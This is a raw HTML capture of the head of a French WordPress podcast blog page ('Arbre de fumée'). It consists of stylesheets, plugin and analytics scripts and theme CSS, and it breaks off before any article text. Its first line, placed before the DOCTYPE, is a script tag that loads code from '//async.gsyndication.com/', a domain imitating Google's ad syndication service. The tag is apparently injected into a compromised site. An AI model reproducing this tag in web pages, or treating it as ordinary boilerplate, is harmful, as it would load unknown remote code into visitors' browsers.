

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/arbre-de-fumee
body_size: 49307
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Arbre de fumée &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Arbre de fumée Flux des commentaires" href="https://despochessouslesyeux.fr/arbre-de-fumee/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/arbre-de-fumee" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Farbre-de-fumee" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Farbre-de-fumee&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
